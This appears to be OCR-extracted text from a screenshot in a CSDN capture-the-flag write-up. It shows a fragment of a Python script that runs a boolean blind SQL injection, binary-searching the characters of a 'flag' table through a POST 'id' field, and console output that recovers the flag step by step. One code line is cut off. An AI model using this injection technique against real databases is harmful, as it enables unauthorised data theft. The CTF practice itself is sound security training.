 8 low = 32
9 mid = (low + high) // 2
10 while high > low:
11 payload = "if(ascii(substr((select(flag)from(flag)),%d,1))>%d,1,2)" %
12 data = {
13 "id":payload
14 }
15 response = requests.post(url, data = data)
16 if 'Hello' in response.text:
17 low = mid + 1
18 else:
19 high = mid
输出 终端 调试控制台 问题 2: Python Debug Conso
flag{73b07934-529c-49f7-9d7f-6c5508f6f
flag{73b07934-529c-49f7-9d7f-6c5508f6f5
flag{73b07934-529c-49f7-9d7f-6c5508f6f56
flag{73b07934-529c-49f7-9d7f-6c5508f6f560
flag{73b07934-529c-49f7-9d7f-6c5508f6f560}
flag{73b07934-529c-49f7-9d7f-6c5508f6f560}
https://blog.csdn.net/TM_1024